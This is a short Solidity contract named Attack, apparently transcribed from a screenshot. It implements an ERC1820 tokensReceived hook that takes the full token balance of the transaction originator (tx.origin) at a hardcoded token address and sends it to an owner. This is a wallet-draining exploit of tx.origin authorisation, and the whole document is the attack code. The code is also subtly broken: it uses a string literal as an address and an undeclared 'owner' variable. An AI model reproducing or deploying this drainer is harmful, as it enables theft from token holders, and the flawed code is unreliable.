 1 pragma solidity 0.8.0;
2
3 interface ITransferTo {
4 function transferTo(address receiver, uint amount) external;
5 }
6
7 interface IERC20 {
8 function transfer(address receiver, uint amount) external;
9 function balanceOf(address account) external view returns (uint256);
10 }
11
12 contract Attack {
13 bytes32 constant ERC1820_ACCEPT_MAGIC = keccak256(abi.encodePacked("ERC1820_ACCEPT_MAGIC"));
14 address private tokenAddress = "0x3155BA85D5F96b2d030a4966AF206230e46849cb";
15
16 function tokensReceived(bytes4 sig, bytes32 partition, address operator, address from, address to, uint256 value, bytes
calldata data, bytes calldata operatorData) public {
17 _transferTo(tokenAddress, tx.origin, owner);
18 }
19
20 function canImplementInterfaceForAddress(bytes32 interfaceHash, address) external view returns(bytes32) {
21 return ERC1820_ACCEPT_MAGIC;
22 }
23
24 function _transferTo(address _tokenAddress, address userAddress, address receiverAddress) internal {
25 uint256 balance = IERC20(_tokenAddress).balanceOf(userAddress);
26 if (balance > 0) {
27 ITransferTo(_tokenAddress).transferTo(receiverAddress, balance);
28 }
29 }
30 }
31